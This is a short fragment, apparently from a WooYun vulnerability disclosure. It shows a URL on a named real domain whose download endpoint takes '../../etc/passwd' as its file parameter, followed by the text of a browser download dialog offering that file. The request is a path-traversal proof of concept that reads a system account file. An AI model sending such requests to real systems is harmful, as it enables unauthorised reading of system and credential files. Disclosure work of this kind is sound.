 http://looyu.hxb.com.cn/looyu/chat/down.jsp?file=../../etc/passwd
搜狗高速下载
名称: ../../etc/passwd
类型: /ETC/PASSWD 文件, 未知
下载到: 桌面 浏览...
名称: 2.txt
直接打开 下载 取消
其它工具: 迅雷 | 更多工具 设置
www.wooyun.org